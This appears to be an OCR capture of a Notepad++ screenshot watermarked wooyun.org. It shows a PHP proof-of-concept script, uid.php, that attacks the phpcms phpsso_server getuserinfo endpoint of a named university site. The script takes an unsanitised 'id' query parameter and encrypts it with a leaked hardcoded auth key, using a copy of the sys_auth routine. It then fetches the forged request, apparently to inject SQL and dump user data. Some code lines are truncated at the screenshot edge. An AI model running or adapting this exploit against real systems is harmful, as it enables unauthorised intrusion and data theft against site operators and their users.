 D:\WWW\uid.php - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
test.py uid.php
1 <?php
2 set_time_limit(0);
3 $wang_url = 'http://cta.scu.edu.cn';
4
5 $auth_key = 'fdte03kji1wkxv8l2y4mxycvfi1dqmzn';
6
7 $str = "uid=1".stripslashes($_GET['id']);
8 $encode = sys_auth($str, 'ENCODE', $auth_key);
9 $content = file_get_contents($wang_url."/phpsso_server/?m=phpsso&c=index&a=getuserinfo&appid=1&data=".$enco
10 echo $content;
11 function sys_auth($string, $operation = 'ENCODE', $key = '', $expiry = 0) {
12 $key_length = 4;
13 $key = md5($key);
14 $fixedkey = hash('md5', $key);
15 $egiskeys = md5(substr($fixedkey, 16, 16));
16 $runtokey = $key_length ? ($operation == 'ENCODE' ? substr(hash('md5', microtime(true)), -$key_len
17 $keys = hash('md5', substr($runtokey, 0, 16) . substr($fixedkey, 0, 16) . substr($runtokey, 16) .
18 $string = $operation == 'ENCODE' ? sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($st
19 $i = 0; $result = '';
20 $string_length = strlen($string);
21 for ($i = 0; $i < $string_length; $i++){
22 $result .= chr(ord($string{$i}) ^ ord($keys{$i % 32}));
23 }
24 if($operation == 'ENCODE') {
25 return $runtokey . str_replace('=', '', base64_encode($result));
26 } else {
27 if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($resul
28 return substr($result, 26);
29 } else {
30 return '';
31 }
PHP Hypertext Preprocessor file length : 1740 lines : 34 Ln : 3 Col : 35 Sel : 0 | 0 Dos\Windows UTF-8 INS
www.wooyun.org